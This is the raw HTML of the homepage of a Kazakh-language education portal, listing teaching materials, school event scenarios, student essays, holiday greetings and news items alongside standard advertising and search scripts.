

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bilimdiler.kz/
body_size: 18870
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
<title>Білімділер порталы</title>
<meta name="description" content="Қазақстанның білім және жаңалықтар порталы">
<meta name="keywords" content="Білім, ғылым, жаңалық, ойын-сауық, білімділер порталы, білім сайты, ұстаздарға арналған сайт">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<link rel="search" type="application/opensearchdescription+xml" href="https://bilimdiler.kz/index.php?do=opensearch" title="Білімділер порталы">
<link rel="canonical" href="https://bilimdiler.kz/">
<link rel="alternate" type="application/rss+xml" title="Білімділер порталы" href="https://bilimdiler.kz/rss.xml">
	 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
	  <link rel="shortcut icon" href="/templates/bilimdiler/images/favicon.png" />
      <link rel="icon" href="https://bilimdiler.kz/favicon.svg" type="image/svg">
	  <link href="/templates/bilimdiler/style/styles.css" type="text/css" rel="stylesheet" />
	  <link href="/templates/bilimdiler/style/engine.css" type="text/css" rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,500&amp;subset=cyrillic,cyrillic-ext" rel="stylesheet"> 	  
	  <meta name="theme-color" content="#fff">
    <meta name="yandex-verification" content="6b32f2e2d0ac761a" />
     <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
    <!-- undersite -->
<script type='text/javascript' src='https://myroledance.com/services/?id=140425'></script>
    </head>

<body>
<div class="wrap blue-design">

	<div class="wrap-center wrap-container">
	
		<header class="header">
			<div class="hline-one fx-row fx-middle">
				<div class="btn-menu"><span class="fa fa-bars"></span></div>
				<div class="clock"><span class="fa fa-clock-o"></span></div>
				<div class="login-btns">
					
					<a href="/?do=register">Тіркелу</a>
					<div class="show-login js-login"><span class="fa fa-lock"></span>Сайтқа кіру</div>
					
					
				</div>
			</div>
			<div class="hline-two fx-row fx-middle">
				<a href="/" class="logo" title="Негізгі бет"><img src="/templates/bilimdiler/images/logo.png" alt="" /></a>
				<div class="logo-desc">
					<a href="https://bilimdiler.kz/bizben-bajlanys.html">Бізбен байланыс</a><br><b>kum2017@yandex.ru</b><br><b>WhatsApp: +7 705 241 87 47</b>
				</div>
				<div class="search-wrap fx-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-box">
							<input id="story" name="story" placeholder="Сайттан іздеу..." type="text" />
							<button type="submit" title="Іздеу"><span class="fa fa-search"></span></button>
						</div>
					</form>
				</div>
				<a href="#" class="button icon-left js-login"><span class="fa fa-plus"></span>Жаңалық қосу</a>
				
			</div>
		</header>
		
		<!-- END HEADER -->
		
		<nav class="nav">
   			<ul class="nav-menu clearfix to-mob">
				<li class="first"><a href="/"><span class="fa fa-home"></span></a></li>
				<li><a href="/">Негізгі бет</a></li>
                <li><a href="https://bilimdiler.kz/oyin_sayk/"target="_blank">Ойын-сауық</a></li>
                <li><a href="https://bilimdiler.kz/test/"target="_blank">Тестілеу бөлімі</a></li>
				<li><a href="https://bilimdiler.kz/janalyq/" target="_blank">Жаңалықтар</a></li>
				<li><a href="#">Бөлімдер</a>
					<ul class="hidden-menu">
						<li><a href="https://bilimdiler.kz/ustaz/">Ұстаздарға</a>
							<ul class="hidden-menu">
                            <li><a href="https://bilimdiler.kz/test/"target="_blank">Тестілеу бөлімі</a></li>
							<li><a href="https://bilimdiler.kz/senari/">Сценарий</a></li>
							<li><a href="https://bilimdiler.kz/tarbie-sagaty/">Тәрбие сағаты</a></li>
							<li><a href="https://bilimdiler.kz/adistemelik/">Әдістемелік көмек</a></li>
							<li><a href="https://bilimdiler.kz/attestat/">Аттестаттау материалдары</a></li>
							<li><a href="https://bilimdiler.kz/ustaz/">Ұстаздарға</a></li>
							<li><a href="https://bilimdiler.kz/kembrij/">Кембридж тәсілімен оқыту</a></li>
                             <li><a href="https://bilimdiler.kz/konkurs/">Бәйге бөлімі</a></li>
							</ul>
						</li>
						<li><a href="#">Жаратылыстану</a>
							<ul class="hidden-menu">
							<li><a href="https://bilimdiler.kz/biologia/">Биология</a></li>
							<li><a href="https://bilimdiler.kz/geographia/">География</a></li>
							<li><a href="https://bilimdiler.kz/matematika/">Математика</a></li>
							<li><a href="https://bilimdiler.kz/informatika/">Информатика</a></li>
							<li><a href="https://bilimdiler.kz/phizika/">Физика</a></li>
							<li><a href="https://bilimdiler.kz/himia/">Химия</a></li>
							</ul>
						</li>
						<li><a href="#">Қоғамдық пәндер</a>
							<ul class="hidden-menu">
							<li><a href="https://bilimdiler.kz/agilshin/">Ағылшын тілі</a></li>
							<li><a href="https://bilimdiler.kz/asker/">Алғашқы әскери дайындық</a></li>
							<li><a href="https://bilimdiler.kz/bastaush/">Бастауыш сынып</a></li>
							<li><a href="https://bilimdiler.kz/balabaksha/">Балабақша</a></li>
							<li><a href="https://bilimdiler.kz/suret_sizu/">Бейнелеу өнері, сызу</a></li>
							<li><a href="https://bilimdiler.kz/dene/">Дене шынықтыру</a></li>
							<li><a href="https://bilimdiler.kz/kazakh_tili/">Қазақ тілі мен әдебиеті</a></li>
							<li><a href="https://bilimdiler.kz/oris_tili/">Орыс тілі мен әдебиеті</a></li>
							<li><a href="https://bilimdiler.kz/muzika/">Музыка</a></li>
							<li><a href="https://bilimdiler.kz/tarih/">Тарих</a></li>
							<li><a href="https://bilimdiler.kz/tehnologia/">Технология</a></li>
							</ul>
						</li>
						<li><a href="#">Қосымша</a>
							<ul class="hidden-menu">
							<li><a href="https://bilimdiler.kz/psihologia/">Психология</a></li>
							<li><a href="https://bilimdiler.kz/ozin-ozi-tanu/">Өзін-өзі тану</a></li>
							<li><a href="https://bilimdiler.kz/daindyk/">Мектепалды дайындық</a></li>
							<li><a href="https://bilimdiler.kz/kitaphana/">Кітапхана</a></li>
                            <li><a href="https://bilimdiler.kz/kolledzh/">Колледж пәндері</a></li>  
							</ul>
						</li>
						<li><a href="https://bilimdiler.kz/okushi/">Оқушыларға</a>
							<ul class="hidden-menu">
							<li><a href="https://bilimdiler.kz/okumistylar/">Оқымыстылар</a></li>
							<li><a href="https://bilimdiler.kz/akin_zhazushi/">Ақын-жазушылар</a></li>
							<li><a href="https://bilimdiler.kz/baturlar/">Батырлар</a></li>
							<li><a href="https://bilimdiler.kz/oner/">Өнер саңлақтары</a></li>
							<li><a href="https://bilimdiler.kz/sport/">Спорт жұлдыздары</a></li>
							<li><a href="https://bilimdiler.kz/zhiraular/">Жыраулар</a></li>
							<li><a href="https://bilimdiler.kz/galimdar/">Ғалымдар</a></li>
							<li><a href="https://bilimdiler.kz/sheshen_biler/">Шешен-билер</a></li>
							<li><a href="https://bilimdiler.kz/suretshiler/">Суретшілер</a></li>
							<li><a href="https://bilimdiler.kz/okuliktar/">Оқулықтар</a></li>
							<li><a href="https://bilimdiler.kz/shpori/">Шпорлар</a></li>
							<li><a href="https://bilimdiler.kz/referat/">Рефераттар</a></li>
							<li><a href="https://bilimdiler.kz/gilim/">Ғылыми жұмыстар</a></li>
                            <li><a href="https://bilimdiler.kz/zhumbak/">Жұмбақтар</a></li>
							</ul>
						</li>
						<li><a href="https://bilimdiler.kz/design/">Дизайн</a></li>
						<li><a href="https://bilimdiler.kz/janalyktar/">Жаңалықтар</a></li>
                        <li><a href="https://bilimdiler.kz/bizben-bajlanys.html">Бізбен байланыс</a></li>
					</ul>
				</li>
				<li><a href="https://bilimdiler.kz/latyn.html">Латынға аудару</a></li>
				<li><a href="https://bilimdiler.kz/certificate.html">Сертификат алу</a></li>
				<li><a href="https://bilimdiler.kz/surak/"target="_blank">Сұрақ жауап</a></li>
				<li><a href="https://bilimdiler.kz/zharnama/544-zharnama.html">Реклама</a></li>
			</ul>
		</nav><br>
		
		<!-- END NAV --> 

		<div class="cols fx-row">
			<main class="main fx-1">
				
                <script async src="https://cse.google.com/cse.js?cx=012451978953113383516:bslylkfbsau"></script>
                <div class="gcse-search"></div>
                <!--[bilimdiler.kz] Самый вверх сайта bilimdiler R-A-201227-24-->
<div id="adfox_164346116149124176"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_164346116149124176',
            params: {
                pp: 'g',
                ps: 'feuu',
                p2: 'hmfh'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<!--[bilimdiler.kz] [Mobile] Самый вверх сайта bilimdiler 24-->
<div id="adfox_164371049520384741"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_164371049520384741',
            params: {
                pp: 'i',
                ps: 'feuu',
                p2: 'hmfh'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script><br><!-- Yandex.RTB R-A-201227-79 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-201227-79'
  })
})</script>
				
                <div class="mtitle nowrap"><span class="fa fa-file-text-o"></span>Соңғы жаңалықтар</div>
				
				<div class="cont clearfix  floats">
				<div id='dle-content'>



<div class="tile tile-small">
	<a class="tile-in img-box img-fit" href="https://bilimdiler.kz/balabaksha/31863-mektepke-deyingi-zhastagy-balanyn-tilin-damytu-zholdary.html">
	<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Мектепке дейінгі жастағы баланың тілін дамыту жолдары">
		<div class="tile-title">Мектепке дейінгі жастағы баланың тілін дамыту жолдары</div>
	</a>
</div>










<div class="tile tile-big">
	<a class="tile-in img-box img-fit" href="https://bilimdiler.kz/balabaksha/31862-balabakshadagy-oyyn-arkyly-okytudyn-manyzy.html">
	<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Балабақшадағы ойын арқылы оқытудың маңызы">
		<div class="tile-title">
			<div class="tile-cat">Бала-бақша</div>
			<div>Балабақшадағы ойын арқылы оқытудың маңызы</div>
		</div>
	</a>
</div>












<div class="tile tile-small">
	<a class="tile-in img-box img-fit" href="https://bilimdiler.kz/adistemelik/24044-esse-zhazu-tartibi.html">
	<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Эссе жазу тәртібі">
		<div class="tile-title">Эссе жазу тәртібі</div>
	</a>
</div>












<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/okushi/31864-jesse-kalaj-zhazylady-dajyn-ulgi-zhane-pajdaly-kenester.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Эссе қалай жазылады: дайын үлгі және пайдалы кеңестер" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/okushi/31864-jesse-kalaj-zhazylady-dajyn-ulgi-zhane-pajdaly-kenester.html">Эссе қалай жазылады: дайын үлгі және пайдалы кеңестер</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/okushi/">Оқушыларға</a></div>
			<div class="th-text">Эссе — жеке ойды, көзқарасты және авторлық пікірді еркін түрде жеткізетін жазба жұмыс түрі. Қазіргі таңда мектепте де, колледж бен жоғары оқу орындарында да эссе жазу кеңінен қолданылады.</div>
		</div>
	</div>
</div>











<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/balabaksha/23127-aynalayyn-ak-mamam.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Айналайын ақ мамам!" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/balabaksha/23127-aynalayyn-ak-mamam.html">Айналайын ақ мамам!</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/balabaksha/">Бала-бақша</a></div>
			<div class="th-text">8 наурыз Халықаралық әйелдер күні мерекесінің салтанатын сезіндіру. Анаға деген махаббаттарын арттыру.</div>
		</div>
	</div>
</div>











<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/daindyk/10837-omir-guli-analar.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Өмір гүлі - аналар" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/daindyk/10837-omir-guli-analar.html">Өмір гүлі - аналар</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/daindyk/">Мектепалды дайындық</a></div>
			<div class="th-text">Ана деген – жарық жұлдыз шырағың. Ана деген – қайнар ыстық бұлағың. Ана деген - өмірдегі қамқорың. Ана деген – сүйенерің, жан құрбым.</div>
		</div>
	</div>
</div>











<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/bastaush/3102-gul-mereke-kun-mereke-8-nauryz.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Гүл мереке, күн мереке – 8 наурыз" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/bastaush/3102-gul-mereke-kun-mereke-8-nauryz.html">Гүл мереке, күн мереке – 8 наурыз</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/bastaush/">Бастауыш сынып</a></div>
			<div class="th-text">Мақсаты: Адамзат баласын жарық дүниеге әкеліп, оны тәрбиелеп өсіретін ана екенін түсіндіру. Ана еңбегін еш нәрсемен өлшеуге болмайтынын, түн ұйқысын төрт бөліп, баласын азамат етіп тәрбиелейтін, сондықтан да барлық ананы, болашақ ана болар қыздарды</div>
		</div>
	</div>
</div>











<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/tarbie-sagaty/29098-1-nauryz-algys-aytu-kunine-arnalgan-algys-aytu-paryzym-tarbielik-shara.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="1 наурыз алғыс айту күніне арналған «Алғыс айту – парызым!» тәрбиелік шара" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/tarbie-sagaty/29098-1-nauryz-algys-aytu-kunine-arnalgan-algys-aytu-paryzym-tarbielik-shara.html">1 наурыз алғыс айту күніне арналған «Алғыс айту – парызым!» тәрбиелік шара</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/tarbie-sagaty/">Тәрбие сағаты</a></div>
			<div class="th-text">Алғыс – адамның адамға жасаған жақсылығы, көмегі, көңілі үшін ризашылық білдіруі, сондай — ақ оның ойы мен іс — әрекетіне, жасаған істеріне жоғары баға беруі.</div>
		</div>
	</div>
</div>











<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/okushi/31802-1-nauryz-algys-ajtu-kuni-jesse.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="1 наурыз алғыс айту күні эссе" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/okushi/31802-1-nauryz-algys-ajtu-kuni-jesse.html">1 наурыз алғыс айту күні эссе</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/okushi/">Оқушыларға</a></div>
			<div class="th-text">Алғыс айту – жүректен шыққан шынайы сезім мен ризашылықтың көрінісі. Бұл күннің басты мәні – адамдар арасындағы мейірімділік пен сыйластықты дәріптеу.</div>
		</div>
	</div>
</div>






<!--noindex-->
<div class="bottom-nav clr ignore-select" id="bottom-nav">
	
	<div class="pagi-load icon-left" id="pagi-load"><a href="https://bilimdiler.kz/page/2/"><span class="fa fa-refresh"></span>Тағы жүктеу</a></div>
	
	<div class="pagi-nav fx-row">
		<span class="pprev icon-left"><span><span class="fa fa-angle-left"></span>Артқа</span></span>
		<span class="navigation"><span>1</span> <a href="https://bilimdiler.kz/page/2/">2</a> <a href="https://bilimdiler.kz/page/3/">3</a> <a href="https://bilimdiler.kz/page/4/">4</a> <a href="https://bilimdiler.kz/page/5/">5</a> <a href="https://bilimdiler.kz/page/6/">6</a> <a href="https://bilimdiler.kz/page/7/">7</a> <a href="https://bilimdiler.kz/page/8/">8</a> <a href="https://bilimdiler.kz/page/9/">9</a> <a href="https://bilimdiler.kz/page/10/">10</a> <span class="nav_ext">...</span> <a href="https://bilimdiler.kz/page/2614/">2614</a></span>
		<span class="pnext icon-right"><a href="https://bilimdiler.kz/page/2/">Алға<span class="fa fa-angle-right"></span></a></span>
	</div>
</div>
<!--/noindex--></div><!-- Yandex Native Ads C-A-201227-29 -->
<div id="id-C-A-201227-29"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'id-C-A-201227-29',
    blockId: 'C-A-201227-29'
  })
})</script>
				</div>
				
							<div class="sect sect-separate">
					<div class="sect-header fx-row fx-middle">
						<div class="sect-title mtitle fx-1"><span class="fa fa-file-text-o"></span><a href="https://bilimdiler.kz/oyin_sayk/"target="_blank">Ойын-сауық</a></div>
					</div>
					<div class="sect-content floats clearfix margin-remove">
						<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/oyin_sayk/din-islam/4743-oraza-ajy-ramazan-2026-zhyl.html">
			<img src="/oyin_sayk/uploads/posts/2026-01/1767643227_oraza2026.jpg" alt="Ораза айы (Рамазан) 2026 жыл" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/oyin_sayk/din-islam/4743-oraza-ajy-ramazan-2026-zhyl.html">Ораза айы (Рамазан) 2026 жыл</a>
			<div class="th-cat">Дін</div>
			<div class="th-text">Ораза айы, арабша Рамазан (Ramadan) — ислам дінінің ең маңызды айларының бірі. Ол — мұсылмандар үшін тазалық, рухани терең ойлану, қайырымдылық пен Аллаға жақындау уақыты.</div>
		</div>
	</div>
</div>
<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/oyin_sayk/olender/3843-oz-ozindi-zhaksy-kor.html">
			<img src="/oyin_sayk/uploads/posts/2021-04/1617453059_jaqsykor.jpg" alt="Өз - өзіңді жақсы көр..." />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/oyin_sayk/olender/3843-oz-ozindi-zhaksy-kor.html">Өз - өзіңді жақсы көр...</a>
			<div class="th-cat">Өлеңдер</div>
			<div class="th-text">Мейлі біреу сені дұшпан санасын, Мейлі біреу жаман көзбен қарасын. Сен оларға жақсы көзбен қарай caл, Сонда олардан жоғарылау боласың.</div>
		</div>
	</div>
</div>
<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/oyin_sayk/bata/3023-ariptes-kyzmettesterge-kuttyktau-tilek.html">
			<img src="/oyin_sayk/uploads/posts/2019-10/1572539900_uzhymdastar.jpg" alt="Әріптес - қызметтестерге құттықтау, тілек" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/oyin_sayk/bata/3023-ariptes-kyzmettesterge-kuttyktau-tilek.html">Әріптес - қызметтестерге құттықтау, тілек</a>
			<div class="th-cat">Бата, тілектер</div>
			<div class="th-text">Жыл сайын қуанышқа бөленіңіз, Бақытқа отбасылық кенеліңіз! Жұмыста еңбегіңіз бағаланып, Медальмен, орденменен еленіңіз!</div>
		</div>
	</div>
</div>
<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/oyin_sayk/bata/4745-tugan-kunge-arnalgan-100-kyska-kazaksha-kuttyktau.html">
			<img src="/oyin_sayk/uploads/posts/2026-01/1768236567_tilekter.jpg" alt="Туған күнге арналған 100 қысқа қазақша құттықтау" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/oyin_sayk/bata/4745-tugan-kunge-arnalgan-100-kyska-kazaksha-kuttyktau.html">Туған күнге арналған 100 қысқа қазақша құттықтау</a>
			<div class="th-cat">Бата, тілектер</div>
			<div class="th-text">Туған күн — әр адамның өміріндегі ерекше күн. Бұл күні достар мен туыстар қуаныш, бақыт және жылы сөздермен бөліседі.</div>
		</div>
	</div>
</div>
<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/oyin_sayk/kizikti/4744-ludomanija-zijany-men-odan-kutyludyn-zholdary.html">
			<img src="/oyin_sayk/uploads/posts/2026-01/1767796655_ludomania.jpg" alt="Лудомания зияны мен одан құтылудың жолдары" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/oyin_sayk/kizikti/4744-ludomanija-zijany-men-odan-kutyludyn-zholdary.html">Лудомания зияны мен одан құтылудың жолдары</a>
			<div class="th-cat">Бұл қызықты</div>
			<div class="th-text">Лудомания (құмар ойынға тәуелділік) – адамның құмар ойындарға (ставка, казино, онлайн ойындар, тотализатор т. б.) бақылаусыз әуестігі. Бұл жай ғана әдет емес, психологиялық әрі әлеуметтік салдары ...</div>
		</div>
	</div>
</div>
<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/oyin_sayk/janalyk/2643-2026-zhylgy-oraza-kaj-ajda-bastalady.html">
			<img src="/oyin_sayk/uploads/posts/2026-01/1767793018_oraza-ayt.jpg" alt="2026 жылғы ораза қай айда басталады?" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/oyin_sayk/janalyk/2643-2026-zhylgy-oraza-kaj-ajda-bastalady.html">2026 жылғы ораза қай айда басталады?</a>
			<div class="th-cat">Жаңалықтар</div>
			<div class="th-text">ҚМДБ бекіткен 2026 жылғы діни күндер күнтізбесіне сүйенсек, осы жылы Рамазан айы ақпанның он тоғызына сәйкес келіп тұр.</div>
		</div>
	</div>
</div>
<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/oyin_sayk/kizikti/3352-kadir-tunine-baylanysty-zhii-kezdesetin-7-surak.html">
			<img src="/oyin_sayk/uploads/posts/2025-02/1739644315_qadirtun.jpg" alt="Қадір түніне байланысты жиі кездесетін 7 сұрақ" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/oyin_sayk/kizikti/3352-kadir-tunine-baylanysty-zhii-kezdesetin-7-surak.html">Қадір түніне байланысты жиі кездесетін 7 сұрақ</a>
			<div class="th-cat">Бұл қызықты</div>
			<div class="th-text">Қадір түні мүмкіндігінше ұйықтамаған дұрыс. Мақсат - тек ұйықтамай, ояу жүру емес, дұрысы дұға - тілек жасап, ренжіткен адамдарды кешіріп, намаз оқып, садақа беру, ізгілікке ұмтылу.</div>
		</div>
	</div>
</div>
<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/oyin_sayk/salt-dastyr/3789-mubarak-kunder-men-tunder.html">
			<img src="/oyin_sayk/uploads/posts/2021-02/1613826336_muharam.jpg" alt="Мүбәрак күндер мен түндер" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/oyin_sayk/salt-dastyr/3789-mubarak-kunder-men-tunder.html">Мүбәрак күндер мен түндер</a>
			<div class="th-cat">Салт-дәстүр</div>
			<div class="th-text">Ислам күнтізбесі бойынша алғашқы ай – мухаррам айы. Жаңа жыл осы аймен басталады. Мухаррам айы – Құран Кәрімде құрметтелген төрт айдың бірі.</div>
		</div>
	</div>
</div>
<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/oyin_sayk/paidaly-kenester/4168-mubarak-kunder-men-tunder-baraat-tuni.html">
			<img src="/oyin_sayk/uploads/posts/2022-02/1643901410_baraat.jpg" alt="Мүбәрак күндер мен түндер: Бәраат түні" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/oyin_sayk/paidaly-kenester/4168-mubarak-kunder-men-tunder-baraat-tuni.html">Мүбәрак күндер мен түндер: Бәраат түні</a>
			<div class="th-cat">Пайдалы кеңестер</div>
			<div class="th-text">Алла Елшісі (с. а. с.) ережеп пен рамазанның ортасында елеусіз өткізіп алмауымызды ескертіп, өзі көбіне оразамен өткізген шағбан айының 15 - түні «Бәраат түні» деп аталады. Қарыздан, күнә мен жазадан ...</div>
		</div>
	</div>
</div>

					</div>
				</div>	

	           <div class="rkl-box">
					
				</div>

			<div class="sect sect-separate">
					<div class="sect-header fx-row fx-middle">
						<div class="sect-title mtitle fx-1"><span class="fa fa-file-text-o"></span><a href="https://bilimdiler.kz/janalyq/"target="_blank">Жаңалықтар бөлімі</div>
					</div>
					<div class="sect-content floats clearfix margin-remove">
		             <div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/janalyq/qogam/230-nestle-men-salauatty-bastama-ush-eldin-otbasylary-kuzgi-chelendzhdin-finalyn-atap-otti.html">
			<img src="/janalyq/uploads/posts/2025-12/1764693765_nestle15.jpg" alt="Nestlé-мен салауатты бастама: үш елдің отбасылары күзгі челендждің финалын атап өтті" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/janalyq/qogam/230-nestle-men-salauatty-bastama-ush-eldin-otbasylary-kuzgi-chelendzhdin-finalyn-atap-otti.html">Nestlé-мен салауатты бастама: үш елдің отбасылары күзгі челендждің финалын атап өтті</a>
			<div class="th-cat">Қоғам</div>
			<div class="th-text">Алматы қаласы еліміздің, Өзбекстанның және Ресейдің отбасыларын тоғыстырған, «Nestlé-мен салауатты бастама. Салауатты балалар» атты ауқымды күзгі марафонның қорытындысына арналған халықаралық ...</div>
		</div>
	</div>
</div>
<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/janalyq/qogam/229-zdorovyj-start-s-nestle-semi-iz-treh-stran-otmetili-final-osennego-chellendzha.html">
			<img src="/janalyq/uploads/posts/2025-12/1764693374_nestle13.jpg" alt="Здоровый старт с Nestlé: семьи из трех стран отметили финал осеннего челленджа" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/janalyq/qogam/229-zdorovyj-start-s-nestle-semi-iz-treh-stran-otmetili-final-osennego-chellendzha.html">Здоровый старт с Nestlé: семьи из трех стран отметили финал осеннего челленджа</a>
			<div class="th-cat">Қоғам</div>
			<div class="th-text">В Алматы прошел международный телемост, посвященный итогам семейного челленджа «Здоровый старт с «Nestlé. Здоровые дети». Мероприятие объединило участников из Казахстана, Узбекистана и России и стало ...</div>
		</div>
	</div>
</div>
<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/janalyq/qogam/228-konferencija-pedagogov-v-almaty-kak-kazahstan-vospityvaet-zdorovoe-pokolenie.html">
			<img src="/janalyq/uploads/posts/2025-11/1762784459_nestle10.jpg" alt="Конференция педагогов в Алматы: как Казахстан воспитывает здоровое поколение" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/janalyq/qogam/228-konferencija-pedagogov-v-almaty-kak-kazahstan-vospityvaet-zdorovoe-pokolenie.html">Конференция педагогов в Алматы: как Казахстан воспитывает здоровое поколение</a>
			<div class="th-cat">Қоғам</div>
			<div class="th-text">5 ноября 2025, г. Алматы – В Алматы прошла международная конференция, посвященная программе «Школа здорового питания» – части глобальной инициативы Nestlé for Healthier Kids.</div>
		</div>
	</div>
</div>
<div class="thumb">
